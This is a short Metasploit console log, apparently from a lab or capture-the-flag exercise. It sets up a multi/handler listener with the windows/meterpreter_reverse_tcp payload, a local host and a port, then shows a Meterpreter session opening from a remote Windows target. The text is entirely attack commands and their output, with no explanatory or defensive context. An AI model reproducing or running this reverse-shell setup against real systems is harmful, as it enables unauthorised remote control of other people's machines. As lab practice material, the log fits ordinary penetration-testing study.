 msf6 exploit(multi/handler) > set payload windows/meterpreter_reverse_tcp
payload ⇒ windows/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.17.103.233
lhost ⇒ 10.17.103.233
msf6 exploit(multi/handler) > set lport 8765
lport ⇒ 8765
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.17.103.233:8765
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.17.103.233:8765
[*] Meterpreter session 1 opened (10.17.103.233:8765 → 10.10.29.1:49817) at
2025-05-12 03:59:29 -0400